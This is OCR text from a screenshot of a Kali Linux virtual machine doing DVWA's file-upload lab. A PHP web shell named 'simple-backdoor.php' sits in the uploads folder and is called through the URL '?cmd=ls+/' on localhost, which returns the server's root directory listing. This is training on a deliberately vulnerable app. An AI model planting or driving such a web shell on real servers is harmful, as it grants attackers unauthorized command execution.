 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:36
root@kali: /var/www/html/DVWA/hackable/uploads
File Actions Edit View Help
(root㉿kali)-[/var/…/html/DVWA/hackable/uploads]
# ls
dvwa_email.png simple-backdoor.php
(root㉿kali)-[/var/…/html/DVWA/hackable/uploads]
#
File System
Home
KALI
"the quieter you become, the
Vulnerability: File Upload
127.0.0.1/DVWA/hackable/up
127.0.0.1/DVWA/hackable/uploads/simple-backdoor.php?cmd=ls+/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
Right Control